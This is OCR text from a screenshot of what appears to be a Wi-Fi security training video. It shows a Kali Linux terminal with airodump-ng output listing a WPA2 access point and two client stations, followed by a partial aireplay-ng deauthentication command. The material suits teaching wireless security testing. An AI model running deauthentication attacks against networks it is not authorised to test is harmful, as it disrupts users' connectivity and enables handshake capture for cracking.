 Kali 2020 x64 (Initial installation) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Fri 07:21 1
/bin/bash
/bin/bash 119x27
CH 9 ][ Elapsed: 36 s ][ 2020-06-05 07:19
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
E4:8D:8C:CC:0C:E7 -30 0 269 287 10 9 130 WPA2 CCMP PSK MikroTikHome
BSSID STATION PWR Rate Lost Frames Probe
E4:8D:8C:CC:0C:E7 04:D6:AA:53:09:08 -33 0e-24 2 118
E4:8D:8C:CC:0C:E7 9C:DA:3E:E6:B4:82 -35 0e- 0e 7 151
root@kali:~# aireplay-ng --deauth 4 -a
MyNetworkTraining
.com
Right Ctrl